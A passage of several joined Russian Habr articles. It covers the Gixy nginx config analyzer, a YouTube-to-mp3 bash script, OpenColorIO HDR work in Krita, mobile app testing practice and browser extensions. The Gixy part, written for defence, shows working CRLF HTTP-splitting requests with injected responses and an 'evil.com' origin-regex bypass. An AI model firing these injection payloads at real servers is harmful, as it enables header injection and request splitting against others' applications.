Problem: [origins] Validation regex for "origin" or "referrer" matches untrusted domain.
Description: Improve the regular expression to match only trusted referrers.
Additional info: https://github.com/yandex/gixy/blob/master/docs/ru/plugins/origins.md
Reason: Regex matches "https://www.yandex.ru.evil.com" as a valid origin.
Pseudo config:
include /etc/nginx/sites/default.conf;
server {
server_name _;
if ($http_origin ~* ((^https://www\.yandex\.ru)|(^https://ya\.ru)/)) {
}
}
```
Или, если считать ya.ru недостаточно доверенным, сообщит о ориджинах [ya.ru](https://ya.ru/) и [www.yandex.ru.evil.com](https://www.yandex.ru.evil.com):
```
$ gixy --origins-domains yandex.ru /etc/nginx/nginx.conf
==================== Results ===================
Problem: [origins] Validation regex for "origin" or "referrer" matches untrusted domain.
Description: Improve the regular expression to match only trusted referrers.
Additional info: https://github.com/yandex/gixy/blob/master/docs/ru/plugins/origins.md
Reason: Regex matches "https://www.yandex.ru.evil.com", "https://ya.ru/" as a valid origin.
Pseudo config:
include /etc/nginx/sites/default.conf;
server {
server_name _;
if ($http_origin ~* ((^https://www\.yandex\.ru)|(^https://ya\.ru)/)) {
}
}
```
**HTTP Splitting**
HTTP Splitting используется для атак на приложение, стоящее за Nginx (HTTP Request Splitting), или на клиентов приложения (HTTP Response Splitting). Уязвимость возникает в случае, когда атакующий может внедрить символ перевода строки \n в запрос или ответ, формируемый Nginx.
Безотказного совета (кроме как быть внимательными) у меня нет, но всегда следует обращать внимание на несколько вещей:
— какие переменные используются в директивах, отвечающих за формирование запросов (могут ли они содержать CRLF), например: rewrite, return, add\_header, proxy\_set\_header и proxy\_pass;
— используются ли переменные $uri и $document\_uri, и если да, то в каких директивах, так как они гарантированно содержат урлдекодированное значение;
— уделить особое внимание переменным, полученным из групп с исключающим диапазоном: (?P[^.]+).
Пример с исключающим диапазоном:
— конфигурация:
```
server {
listen 80 default;
location ~ /v1/((?[^.]\*)\.json)?$ {
add\_header X-Action $action;
return 200 "OK";
}
}
```
— эксплуатация:
```
GET /v1/see%20below%0d%0ax-crlf-header:injected.json HTTP/1.0
Host: localhost
HTTP/1.1 200 OK
Content-Length: 2
Content-Type: application/octet-stream
Date: Fri, 28 Apr 2017 13:57:28 GMT
Server: nginx/1.13.0
X-Action: see below
x-crlf-header: injected
OK
```
Как вы видите, мы смогли добавить заголовок ответа x-crlf-header: injected. Это случилось благодаря стечению нескольких обстоятельств:
— add\_header не кодирует/валидирует переданные ему значения, считая, что автор знает о последствиях;
— значение пути нормализуется перед обработкой локейшена;
— переменная $action была выделена из группы регулярного выражения с исключающим диапазоном: [^.]\*;
— таким образом, значение переменной $action стало равно see below\r\nx-crlf-header:injected и попало в HTTP-ответ.
К счастью, Gixy с немалым успехом справляется с этой задачей:
— он знает об «опасных» переменных — точнее, он знает о допустимом множестве символов в большинстве встроенных переменных. Таким образом, отличие $request\_uri от $uri для него очевидно;
— умеет выделять переменные из групп регулярного выражения;
— умеет определять, может ли какой-либо символ (в нашем случае \n) сматчиться регулярным выражением (или отдельно взятой группой).
Другой интересный пример — реврайт с помощью try\_files:
— конфигурация:
```
server {
listen 80 default;
location / {
try_files $uri $uri/ /index.php?q=$uri;
}
location ~ \.php {
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $remote_addr;
proxy_set_header Host $host;
proxy_pass http://127.0.0.1:9000;
}
}
```
— эксплуатация (на 127.0.0.1:9000 слушает отладочный echo-сервер):
```
GET /request%20HTTP/1.0%0aInjection: HTTP/1.0
Host: localhost
HTTP/1.1 200 Ok
Content-Length: 244
Content-Type: text/plain
Date: Fri, 28 Apr 2017 13:59:18 GMT
Server: nginx/1.13.0
GET /index.php?q=/request HTTP/1.0\n
Injection: HTTP/1.0\r\n
X-Real-IP: 127.0.0.1\r\n
X-Forwarded-For: 127.0.0.1\r\n
Host: localhost\r\n
Connection: close\r\n
User-Agent: HTTPie/0.9.8\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
\r\n
```
Что делать?
— Старайтесь использовать более безопасные переменные, например $request\_uri вместо $uri.
— Запретите перевод строки в исключающем диапазоне, например /some/(?[^/\s]+) вместо /some/(?[^/]+.
— Возможно, хорошей идеей будет добавить валидацию $uri (только если вы знаете, что делаете).
**Переопределение «вышестоящих» заголовков ответа директивой add\_header**
Это известная особенность Nginx, о которую спотыкались и будут продолжать спотыкаться многие из нас. Суть крайне проста — если у вас устанавливаются заголовки на одном уровне (например, в серверной секции), а уровнем ниже (например, в локейшене) устанавливаются какие-либо еще, то первый не будет применен.
Наиболее простой пример выглядит следующим образом:
```
server {
listen 80 default;
server_name _;
add_header X-Content-Type-Options nosniff;
location / {
add_header X-Frame-Options DENY;
}
}
```
В данном случае заголовок ответа X-Content-Type-Options не будет установлен при обработке локейшена /.
Gixy с успехом расскажет вам об этом:
```
$ gixy /etc/nginx/nginx.conf
==================== Results ===================
Problem: [add_header_redefinition] Nested "add_header" drops parent headers.
Description: "add_header" replaces ALL parent headers. See documentation: http://nginx.org/en/docs/http/ngx_http_headers_module.html#add_header
Additional info: https://github.com/yandex/gixy/blob/master/docs/ru/plugins/addheaderredefinition.md
Reason: Parent headers "x-content-type-options" was dropped in current level
Pseudo config:
include /etc/nginx/sites/default.conf;
server {
server_name _;
add_header X-Content-Type-Options nosniff;
location / {
add_header X-Frame-Options DENY;
}
}
```
Мне известно несколько способов решить эту проблему:
— продублировать важные заголовки;
— устанавливать заголовки на одном уровне, например в серверной секции;
— рассмотреть вариант с использованием модуля ngx\_headers\_more.
Каждый из них имеет свои преимущества и недостатки. Какой предпочесть, зависит от вас.
### О Gixy
Надеюсь, я вас убедил в том, что конфигурация Nginx требует более пристального внимания. Я также верю в то, что статический анализ конфигураций Nginx может работать (это также подтверждает опыт [Nginx Amplify](https://www.nginx.com/amplify/)). К сожалению, не всегда есть возможность автоматически определить все пограничные случаи или специфичные особенности приложения, стоящего за Nginx. Так, к примеру, я не стал включать в стандартный набор проверку переопределения заголовков запроса X-Forwarded-\*, так как реакция на них зависит от приложения, а в некоторых случаях к ним и вовсе нельзя притрагиваться (например, при множественном проксировании). Но у себя вы можете сделать нужные вам проверки, основываясь на более глубоком понимании работы приложения. Да, сейчас Gixy не умеет определять весь спектр известных нам проблем, но учится и, возможно, с вашей помощью начнет делать это лучше и полнее.
Если же говорить о сценариях использования, то для себя мы выделили несколько типовых случаев:
— запуск в тестовой среде, где установлен nginx;
— веб-приложение для проверки отдельно взятого блока. Это бывает полезно, когда вам встретился подозрительный участок конфига;
— HTTP API для интеграции с CI или тонкими клиентами.
Нам кажется, что наиболее интересен вариант с использованием HTTP API для тонких клиентов. Ведь в таком случае мы можем централизованно управлять нужными нам проверками, обновлять их и так далее. К счастью, современные версии nginx обладают ключом -T для тестирования конфигурации и дампа оной, а Gixy умеет парсить этот формат.
**Сами посудите, насколько это удобно**`$ nginx -T | http -v https://gixy/api/check Content-Type:'application/nginx'
POST /api/check HTTP/1.1
Accept: application/json, */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 959
Content-Type: application/nginx
Host: gixy
User-Agent: HTTPie/0.9.8
# configuration file /etc/nginx/nginx.conf:
user http;
worker_processes 1;
#daemon on;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
gzip on;
access_log /var/log/nginx/access.log combined;
error_log /var/log/nginx/error.log debug;
include sites/*.conf;
}
# configuration file /etc/nginx/mime.types:
types {
text/html html htm shtml;
text/css css;
text/xml xml;
image/gif gif;
image/jpeg jpeg jpg;
application/javascript js;
application/atom+xml atom;
application/rss+xml rss;
}
# configuration file /etc/nginx/sites/default.conf:
server {
listen 80;
return 301 https://some$uri;
}
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: application/json
Date: Tue, 24 Apr 2017 19:45:57 GMT
Keep-Alive: timeout=120
Server: nginx
Transfer-Encoding: chunked
{
"result": [
{
"auditor": "http_splitting",
"config": "\ninclude /etc/nginx/sites/default.conf;\n\n\tserver {\n\t\treturn 301 https://some$uri;\n\t}",
"description": "Текущая конфигурация позволяет злоумышленнику внедрить символ перевода строки (\"\\n\") в запрос или ответ формируемый nginx. В первую очередь это касается директив: rewrite, return и proxy_pass.",
"help_url": "https://wiki/product-security/gixy/httpsplitting/",
"reason": "At least variable \"$uri\" can contain \"\\n\"",
"recommendation": "ограничьте допустимый набор символов, зачастую достаточно использовать более безопасное значение (e.g. \"$request_uri\" вместо \"$uri\").",
"severity": "HIGH",
"summary": "Обнаружена уязвимость типа HTTP Splitting"
}
],
"status": "ok",
"warnings": []
}`
Напоследок хотелось бы подчеркнуть тот факт, что это первая публичная alpha-версия Gixy, поэтому API может изменяться без сохранения обратной совместимости. В связи с этим, если у вас есть необходимость в реализации собственного плагина, лучше написать Issue или прислать Pull Request — тогда мы вместе что-то придумаем.
Надеюсь, наш опыт был вам интересен и полезен, и, быть может, даже заставил пересмотреть свои конфигурации еще раз;) | https://habr.com/ru/post/327590/ | null | ru | null |
# Скачиваем Youtube плейлист в формате mp3 одним bash-скриптом
Так сложилось, что в данный момент мой рабочий ноутбук оснащен лишь 2GB оперативной памяти. В связи с этим возникла необходимость оптимизации браузера, т.к. при большом количестве открытых вкладок памяти становится недостаточно и используется swap-раздел, что ведет к тормозам.
В работе мне помогает музыка, обычно это открытый таб с плейлистом Youtube. Так вот этот таб в просессе работы съедает до 500MB (!) и даже больше (Google Chrome).
Такое положение дел вынудило написать bash-скрипт, который на входе получает ID плейлиста, на выходе – mp3 файлы, которые можно слушать в любимом плеере, например, в MOC:

Скачать mp3 с Youtube нельзя, поэтому процесс делим на 3 шага:
1. скачиваем flv
2. извлекаем звуковую дорожку
3. удаляем временный flv
На всякий случай напомню, что ID плейлиста это get-параметр «list».
Зависимости:
```
sudo apt-get install youtube-dl ffmpeg libavcodec-extra-53
```
* youtube-dl для скачивания видеофайла
* ffmpeg libavcodec-extra-53 для конвертации в mp3
Собственно сам скрипт, подробно прокомментированный([скачать](http://pastebin.com/zLSZBADx)):
```
#!/bin/bash
usage='usage:
./get_youtube_playlist
target\_folder: (default: songs will be downloaded in current folder)
num\_songs: number of songs to get (default: 50)
examples:
./get\_youtube\_playlist RD02HIkZaLeuF9k
./get\_youtube\_playlist RD02HIkZaLeuF9k "instrumental hip-hop beats" 10
'
playlist\_id=$1
target\_folder=$2
num\_songs=$3
if [ -z "$playlist\_id" ]; then
echo "$usage"
exit 1
fi
if ! [[ "$num\_songs" =~ ^[0-9]+$ ]] ; then
num\_songs=50
fi
if [ -z "$target\_folder" ]; then
target\_folder='./'
elif [ ! -d "$target\_folder" ]; then
echo "Parameter target\_folder is incorrect, $usage"
exit 1
fi
# используем Youtube API для получения списка песен
# https://developers.google.com/youtube/2.0/developers\_guide\_protocol\_playlist\_search
youtube\_api="`wget -qO- https://gdata.youtube.com/feeds/api/playlists/$playlist\_id\?max-results\=$num\_songs`"
if [ -z "$youtube\_api" ]; then
echo "Playlist ID is incorrect, $usage"
exit 1
fi
# cписок ID песен помещаем в массив songs
songs=(
$(echo $youtube\_api | \
grep -P -o "<media:player url='.\*?&" | \
grep -P -o "(\w|-){11}")
)
if [ -z "$songs" ]; then
echo "Nothing to do, $usage"
exit 1
fi
# теперь работаем с каждой отдельной песней
for (( i = 1 ; i <= ${#songs[@]} ; i++ ))
do
youtube\_id=${songs[$i-1]}
track\_number=`printf "%0\*d" 2 $i`
flv\_path="$target\_folder/$youtube\_id.flv"
mp3\_path="$target\_folder/$track\_number. $youtube\_id.mp3"
# 1. скачиваем flv
youtube-dl --audio-format=mp3 -o "$flv\_path" "http://youtu.be/$youtube\_id"
if [ -f "$flv\_path" ]
then
# 2. flv -> mp3
avconv -i "$flv\_path" -y "$mp3\_path" -acodec libmp3lame -ac 2 -ab 128k -vn
# 3. удаляем flv
rm "$flv\_path"
fi
done
```
Надеюсь, этот скрипт полезен не только мне и будет экономить много гигабайт оперативной памяти у хабражителей. | https://habr.com/ru/post/183172/ | null | ru | null |
# OpenColorIO и Krita: обработка и рисование HDR изображений
Изображениями с широким динамическим диапазоном уже никого не удивишь. Наверное каждый хотя бы раз в своей жизни пробовал создать HDR фотографию. Однако мало кто знает, что в индустрии кино эта технология используется уже больше десяти лет, и все рабочие процессы конвейера, начиная от создания текстур и заканчивая рендерингом готовой сцены, тесно связаны с работой в линейных цветовых пространствах, представленных числами с плавающей запятой.
В этой статье я постараюсь рассказать, что такое сцено-ориентированный рабочий процесс менеджмента цвета, зачем нужна библиотека OpenColorIO, а также о том, как настроить работу в окружении OpenColorIO в свободном графическом редакторе для художников Krita.
#### Что такое OpenColorIO?
OpenColorIO (OCIO) — это библиотека, обеспечивающая работу с цветом в индустрии кино. В частности, она использовалась при создании фильмов Человек-паук 2 (2004) и Алиса в стране чудес (2010). OpenColorIO предназначена для преобразования всех цветовых пространств, которые встречаются по ходу продвижения изображения по конвейеру.
**Пример.** Текстурировщик создал текстуру в цветовом пространстве sRGB, 8-бит на канал. При движении дальше по конвейеру текстура попадает к моделлеру, который, чтобы наложить ее на модель, переводит ее в линейный RGB, 16-бит с плавающей запятой. Рендеринг сцены происходит опять же в линейном RGB, 32-бит с плавающей запятой, и конечный результат переводится обратно в sRGB8, чтобы его можно было показать на стандартном мониторе.

**Для размышлений на досуге**Почему перед наложением текстуры на модель и, в частности, перед генерацией мипмапов (MIP-пирамиды) текстура должна быть переведена в линейное цветовое пространство? Чем грозит sRGB?
Очевидно, что все эти преобразования должны как-то описываться. Более того, желательно, чтобы они описывались централизованно, ведь над одним фильмом может работать не просто несколько человек, а несколько команд или даже компаний, в каждой из которых свои правила и стандарты. Эту задачу как раз и решает OpenColorIO.
Все параметры рабочего процесса в OpenColorIO определяет т.н. кофигурация, которая обычно представляет собой просто каталог с текстовым файлом `config.ocio` и файлами таблиц преобразования цвета (look-up table, LUT). В файле конфигурации описываются все преобразования между цветовыми пространствами, использующимися в конвейере. Так что чтобы обеспечить единообразную работу с цветом для всех исполнителей, будет достаточно разослать им эту конфигурацию и попросить прописать путь к ней в переменной окружения `$OCIO`. Все поддерживающие OCIO приложения прочитают эту переменную и автоматически будут использовать правильные настройки.
Примеры конфигураций можно найти на [официальном сайте](http://opencolorio.org/configurations/index.html).
#### Почему не ICC?
Многие, вероятно, уже задались вопросом, зачем нужен этот OpenColorIO, когда есть механизм ICC-профилей, стандартизированный Международным Консорциумом по Цвету?
**Много-много технических подробностей для интересующихся**Да, действительно, ICC-профили решают похожую задачу. Они тоже описывают, как преобразовать цвет из пространства А в пространство Б. Но у них есть одна особенность: все связи в них осуществляются через абсолютные пространства L\*a\*b или CIE XYZ. Это было сделано специально. При использовании ICC-профилей пользователь хочет, чтобы на всех устройствах вывода его изображение выглядело одинаково. Причем доступа к самим устройствам у пользователя, скорее всего, нет. Они могут находиться на другом конце улицы (города, страны или земного шара), но изображение все-равно должно выглядеть одинаково. В таком случае без привязки к эталонным цветовым пространствам не обойтись.
В случае же с процессом создания кино все выглядит несколько по-другому. Задача связать разные устройства вывода отходит на второй план (с профилированием мониторов в профессиональной студии уж как-нибудь да справятся), однако появляется новое требование: преобразования должны проходить без потерь. Более того, для них должны существовать обратные преобразования, которые также не приводят к искажениям. Действительно, рассмотрим простой пример. После сканирования с пленки мы получаем файл в логарифмическом цветовом пространстве, затем преобразуем его в линейное, чтобы выполнить композитинг, а после, чтобы отобразить на мониторе применяем обратное преобразование с показателем степени 2.2. Очевидно, что при таких преобразованиях, погрешности в светах на 1 бит (244<->255) после применения степенной функции приведут к хорошо заметным артефактам при просмотре.
Здесь на сцену и выходит OpenColorIO с его централизацией. Все цветовые пространства, с которыми будут работать на каждом этапе создания фильма проектируются до старта работ. Преобразования между ними выбираются взаимно однозначными так, чтобы изображение могло без потерь передвигаться как вдоль конвейера, так и в обратную сторону. Эти преобразования задаются напрямую, без использования привязок к эталонным пространствам L\*a\*b или CIE XYZ, которые моментально привнесли бы множество проблем (как минимум, постоянная конвертация значения белой точки туда-обратно, для L\*a\*b и CIE XYZ она определена стандартом — D50). Так что преобразования в OpenColorIO получаются проще и зачастую описываются простыми математическими выражениями.
Таким образом, готовая конфигурация OpenColorIO определяет закрытое множество цветовых пространств, в которых могут работать исполнители и гарантированно получить качественный результат. В некотором роде меньшая универсальность и сложность добавления нового пространства выполняет роль ограничителя и ограждает исполнителей от использования непроверенных цветовых пространств.
В какой-то степени OpenColorIO принадлежит более низкому уровню абстракций, нежели ICC, примерно как ассемблер находится ниже языков высокого уровня. Точно так же художник, используя OpenColoIO, получает гораздо больше возможностей, недоступных в высокоуровневых инструментах. Конечно, ценою больших знаний и некоторого усложнения используемых концепций.
#### Scene-referred vs. output-referred workflow
Большинство людей привыкли считать, что ICC-профили и вся эта затея с менеджментом цвета нужна лишь для того, чтобы правильно вывести файл на принтер (минилаб, типографию). В целом, они правы. Такой рабочий процесс, когда файл готовится к конкретному устройству вывода обычно называют *устройство-ориентированным* (output-referred workflow). Однако что делать, если ваша картинка будет в итоге выведена на множество носителей? К примеру, сцена из фильма будет выведена как минимум на монитор, проектор и пленку. У каждого из устройств свои характеристики, своя гамма и свой динамический диапазон. Какое рабочее пространство выбрать и как с ним работать?
Чтобы решить эту проблему, при создании фильмов пошли другим путем. Вся работа происходит в линейном RGB пространстве с неограниченным динамическим диапазоном (значения RGB каналов могут легко превышать 1.0). Рендеринг, генерация спецэффектов, все происходит в этом искусственном пространстве, и лишь на финальной стадии проекта, когда нужно вывести изображение на конкретное устройство, его приводят к стандартному диапазону 0.0...1.0 (сжимают или обрезают) и отправляют на устройство. Такой рабочий процесс называется *сцено-ориентированным* (scene-referred).
#### Возможности Криты по работе с цветом
[Крита](http://krita.org) поддерживает работу как в устройство-ориентированным, так и сцено-ориентированном рабочем процессе. При этом поддерживается работа как с ICC-профилями, так и с глобальными настройками OpenColorIO. Далее рассмотри оба варианта настройки Криты.
##### Подключение данных о калибрации и профилировании монитора к Крите (ICC-профиль)
При отключенном OCIO или если OCIO работает в режиме `Internal`, для рендеринга изображения на экране Крита использует ICC-профиль, указанный в настройках (или полученный от X-сервера). Чтобы получить точное воспроизведение цветов, необходимо выполнить несколько несложных шагов:
1. Откалибровать монитор и построить его профиль. Под Linux это можно сделать с помощью `dispcalGUI` (проверено с X-Rite i1Display 2) На выходе будет получен ICC-профиль.
2. Загрузить VCGT-tag (Video Card Gamma Table), хранящийся в ICC профиле, в LUT видеокарты. Под Linux это можно сделать программами `xcalib` или `dispwin`. Под Windows достаточно выбрать его в системных настройках. На этом этапе монитор станет откалиброванным, но данные профилирования еще не будут активны.
3. Выбрать профиль монитора в настройках Криты: `Preferences->Color Management`.
Теперь цвет всех изображений будет отображаться корректно.
##### Создание конфигурации OpenColorIO с данными о профиле монитора
Одним из преимуществ OpenColorIO для нас является то, что при его использовании становится возможным перенести вычисления, связанные с цветом на GPU, тем самым значительно ускорив рендеринг. Далеко не факт, что обычным пользователям понадобится создавать и описывать свои собственные цветовые пространства, но вот ускорение работы понадобится точно. В качестве примера создадим конфигурацию, которая будет учитывать данные о профилировании монитора.
Работа с OpenColorIO несколько сложнее, чем с ICC, т.к. нужно явно создавать преобразование для каждого входного цветового пространства, которое мы будем использовать. Создадим преобразование, которое бы конвертировало цвета из sRGB в пространство монитора.
Для этого нам нужно создать 3D LUT таблицу этого преобразования. В `dispcalGUI` выбираем `Tools->Create 3D LUT`, в качестве исходного пространства выберем sRGB, в качестве целевого — ICC-профиль монитора. Полученный файл сохраняем в подкаталог `luts` [тестовой конфигурации](http://dimula73.narod.ru/test_config.tar.gz) под именем `srgb_to_monitor.3dl`. Теперь, при активации этой конфигурации, цветовое пространство изображения будет преобразовываться в пространство монитора средствами OpenColorIO. Если активен режим openGL, то все вычисления будут проходить на GPU.
#### Рисование HDR изображений в Крите
Обычный монитор явно не является HDR устройством, поэтому для отображения на экране и редактирования файла с широким динамическим диапазоном используются специальные уловки. Художник, работая с произведением, может выбирать, с какой частью диапазона он хочет работать в данный момент. Для этого у него имеются настройки `Экспозиции` и `Гамма-коррекции`, которые применяются только при рендеринге на дисплее и никак не влияют на данные, хранящиеся в файле. Изменение экспозиции сжимает или наоборот растягивает диапазон, а изменение значения гаммы, меняет крутизну кривой преобразования. Изменять текущее значение экспозиции можно простым жестом: для этого достаточно зажать клавишу 'Y' и потянуть мышью за холст. Экспозиция будет меняться динамически. Аналогичный жест можно назначить и для изменения гаммы.
Особенностью Криты является то, что в ней инструменты выбора цвета в курсе обо всех преобразованиях, которые происходят с изображением перед тем, как оно отрисуется на дисплее. Поэтому цвета в панелях выбора цвета отображаются именно так, как они будут выглядеть при рисовании, какими бы не были настройки экспозиции, гаммы и цветовых пространств на данный момент. Более того, при изменении настроек отображения, Крита будет пытаться откорректировать текущий цвет рисования таким образом, чтобы при новый настройках он выглядел точно так же, как и при предыдущих, и пользователь мог продолжить рисовать тем же цветом. Это не всегда возможно, поскольку зачастую преобразование в цветовое пространство монитора необратимо. В таких случаях, при изменении настроек экспозиции и гаммы вы увидите, как текущий выбранных цвет немного меняется.
Таким образом, Крита позволяет рисовать изображение, никак не задумываясь о текущем значении экспозиции. Просто меняем текущий диапазон жестом и рисуем.
Бонус для дочитавших до конца:
HDR пейзаж от Wolthera van Hövell tot Westerflier

HDR сцена от Timothée Giet

#### Вместо заключения
В этой статье я попытался рассказать, какие методы работы с изображениями используют в индустрии кино и какой функционал по поддержке этих процессов предлагает Крита.
Этот функционал был добавлен в основную ветку совсем недавно и многие вещи требуют улучшения в плане удобства работы для пользователя. Мы работаем над этим и принимаем любые пожелания по этому поводу. | https://habr.com/ru/post/227597/ | null | ru | null |
# Процесс тестирования мобильных приложений
Тестирование – очень важный этап разработки мобильных приложений.
Стоимость ошибки в релизе мобильного приложения высока. Приложения попадают в Google Play в течении нескольких часов, в Appstore несколько недель. Неизвестно сколько времени будут обновляться пользователи. Ошибки вызывают бурную негативную реакцию, пользователи оставляют низкие оценки и истерические отзывы. Новые пользователи, видя это, не устанавливают приложение.
Мобильное тестирование сложный процесс: десятки различных разрешений экрана, аппаратные отличия, несколько версий операционных систем, разные типы подключения к интернету, внезапные обрывы связи.
Поэтому в отделе тестирования у нас работает 8 человек (0,5 тестировщика на программиста), за его развитием и процессами следит выделенный тест-лид.
Под катом я расскажу как [мы](http://touchin.ru) тестируем мобильные приложения.

Тестирование требований
-----------------------
Тестирование начинается до разработки. Отдел дизайна передает тестировщикам навигационную схему и макеты экранов, менеджер проекта – требования невидимые на дизайне. Если дизайн предоставляет заказчик, макеты до передачи в отдел тестирования проверяются нашими дизайнерами.
[](https://dl.dropboxusercontent.com/u/4094245/3seas11%20%281%29.pdf)
Тестировщик анализирует требования на полноту и противоречивость. В каждом проекте исходные требования содержат противоречивую информацию. Мы их решаем еще до начала разработки. Так же в каждом проекте требования неполны: не хватает макетов второстепенных экранов, ограничений на поля ввода, отображения ошибок, кнопки никуда не ведут. Неочевидны невидимые на макетах вещи: анимации, кеширование картинок и содержимого экранов, работа в нестандартных ситуациях.
Недостатки требований обсуждаются с менеджером проекта, разработчиками и дизайнерами. После 2-3 итераций, вся команда гораздо лучше понимает проект, вспоминает забытый функционал, фиксирует решения по спорным вопросам.
В основном на этом этапе используется basecamp.
Когда требования стали полны и непротиворечивы, тестировщик составляет smoke-тесты и функциональные тесты, покрывающие исходные данные. Тесты деляется на общие и специфические для разных платформ. Для хранения и прогона тестов мы используем [Sitechсo](http://sitechco.ru).

Например, для проекта [Trava](http://touchin.ru/portfolio/trava) на этом этапе было написано 1856 тестов.
Первый шаг тестирования закончен. Проект уходит в разработку.
Билд-сервер
-----------
Все наши [проекты](http://touchin.ru) собираются на [TeamCity](http://www.jetbrains.com/teamcity/) билд-сервере.

Если менеджер проекта поставит галочку «для тестирования», тестировщикам уходит письмо о новой сборке для тестирования. Ее номер отображается на мониторе в кабинете тестировщиков. Красным отображаются билды выпущенные за последние сутки, их нужно тестировать активнее, чем белые.

Без «волшебного монитора» (кстати, работает на андроиде) часто тестировали старые билды. А новый билд с багами попадал заказчику. Теперь перед прогоном тест-кейсов достаточно взглянуть на монитор, путаница разрешилась.
Тестирование билдов бывает быстрое и полное.
Быстрое тестирование
--------------------
Быстрое тестирование проводится после завершения итерации разработки, если сборка не пойдет в релиз.
Для начала проводятся smoke-тесты, чтобы понять имеет ли смысл тестировать сборку.
Затем берутся все выполненные задачи и пофикшенные баги за итерацию из Jira и скурпулезно проверяется соответствие результата описанию таска. Если задача включала в себя новые элементы интерфейса, она отправляется дизайнерам для сверки с макетами.
Некорректно выполненные задачи переоткрываются. Баги заносятся в Jira. К не UI багам обязательно прикладываются логи со смартфона. К UI багам скриншоты с пометками что не так.
После этого выполняются функциональные тесты этой итерации. Если были найдены баги не покрытые тест-кейсами, создается новый тест-кейс.
Для андроид приложений запускаются [monkey тесты](http://developer.android.com/tools/help/monkey.html).
```
adb shell monkey -p ru.stream.droid --throttle 50 --pct-syskeys 0 --pct-ap
pswitch 0 -v 5000
```
По окончании тестирования ставится галочка «тестирование багов пройдено» в билд-сервере (да, название галочки не очень правильное :).
Если в процессе тестирования не было найдено blocker, critical и major багов, ставится галочка «можно показывать заказчику». Ни один билд не отсылается заказчику без одобрения отдела тестирования. (По согласованию с заказчиком иногда высылаются билды с major багами).
Критичность бага определяется по таблице.
[](https://docs.google.com/spreadsheet/ccc?key=0Au7nnmDv6Mp1dFVzVUh1ZUFFb25ES21QdGxmU2Nlb3c#gid=0)
После завершения тестирования PM получает подробное письмо-отчет.

Полное тестирование
-------------------
Полное тестирование проводится перед релизом. Включает себя в себя быстрое тестирование, регресионное тестирование, monkey-тестирование на 100 устройствах и тестирование обновлений.
Регрессионное тестирование подразумевает прогон ВСЕХ тест-кейсов по проекту. Тест-кейсов не только за последнюю итерацию, но и за все предыдущие и общие тест кейсы по требованиям. Это занимает день-три на одно устройство в зависимости от проекта.
Очень важный шаг — тестирование обновлений. Почти все приложения хранят данные локально (даже если это кука логина) и важно удостовериться, что после обновления приложения все данные пользователя сохранятся. Тестировщик скачивает билд из маркета, создает сохраняемые данные (логин, плейлисты, транзации учета финансов), обновляет приложение на тестовую сборку и проверяет, что все на месте. Затем прогоняет smoke-тест. Процесс повторяется на 2-3 устройствах.
Разработчики часто забывают о миграции данных со старых версий и тестирование обновлений позволило нам выявить множество критических ошибок с падениями, удалением пользовательских данных о покупках. Это спасло не одно приложение от гневных отзывов и потери аудитории.
Релизный monkey-тест мы проводим на 10 iOS и 80 Android устройствах при помощи сервиса [Appthwack](https://appthwack.com/).
В конце полного тестирования, кроме письма, вручную составляется подробный отчет.

Сборка уходит в релиз только при 100% прохождении всех тест-кейсов.
Тестирование внешних сервисов
-----------------------------
Тестировать интеграцию с Google Analytics, Flurry или системой статистики заказчика непросто. Бывало, что в релиз уходили сборки с нерабочим Google Analytics и никто не обращал на это внимания.
Поэтому в обязательно порядке для внешних сервисов создается тестовый аккаунт и он проверяется при полном тестировании. Кроме того отправка статистики фиксируется в логах, которые проверяются тестировщиками. При релизе тестовый аккаунт подменяется боевым.
Учет времени
------------
Учет времени тестировщиков производится в отдельном Jira проекте. На составление тест-кейсов, прогон тестов, написание отчетов по проекту заводится отдельная задача и стандартными средствами в ней отмечается затраченное время.

**UPD: а расскажите как устроено тестирование у вас, хотя бы сколько тестировщиков на разработчика**
---
Подписывайтесь на наш [хабра-блог](http://habrahabr.ru/company/touchinstinct/). Каждый четверг полезные статьи о мобильной разработке, маркетинге и бизнесе мобильной студии. | https://habr.com/ru/post/197060/ | null | ru | null |
# 9 полезных браузерных расширений для разработчиков (cписок на 2020 год)
*Как упростить себе жизнь при помощи браузерных плагинов.*
Хитрые веб-разработчики умеют пользоваться браузером на уровне «god-mode». Расширения(плагины, add-on) чрезвычайно полезны, когда речь идет об улучшении рабочей среды и повышении производительности написания кода.
Не за горами 2020 год. Появилось много новых расширений. Я собрал наиболее полезные расширения для веб-разработчиков и поместил их в один список.
### Refined GitHub
Refined Github упрощает интерфейс GitHub и добавляет полезные улучшения.
[Refined Github](https://chrome.google.com/webstore/detail/refined-github/hlepfoohegkhhmjieoechaddaejaokhf)
> «Надеемся, что GitHub заметит как необходимы эти улучшения и добавит некоторые из них. Поэтому, если вам нравится какое-либо из этих улучшений напишите, пожалуйста, в службу поддержки GitHub об этом».
>
> — создатели Refined Github.
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/refined-github/hlepfoohegkhhmjieoechaddaejaokhf)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/refined-github-/)
* для Opera. [Плагин для Opera](https://addons.opera.com/en/extensions/details/download-chrome-extension-9/) чтобы устанавливать плагины для Chrome
*Поддержка публикации — компания [Edison](http://www.edsd.ru), которая занимается [разработкой приложений и сайтов Московского ювелирного завода](https://www.edsd.ru/prilozheniya-i-sajty-moskovskogo-yuvelirnogo-zavoda).*
### Hacker Tab
[Hacker Tab](https://github.com/huchenme/hacker-tab-extension) полезна, если хотите узнать о популярных проектах с открытым исходным кодом. Каждый раз, когда открываете новую вкладку, вы видите список всех новых проектов. Можете переключаться между недельным, ежедневным и ежемесячным расписанием, а также переключать языки программирования.

Замените экран новой вкладки браузера на трендовые проекты GitHub.
**Гайд по установке:**
* [для Chrome](https://github.com/huchenme/hacker-tab-extension)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/hacker-tab/)
### Daily 2.0 — ресурс для занятых разработчиков
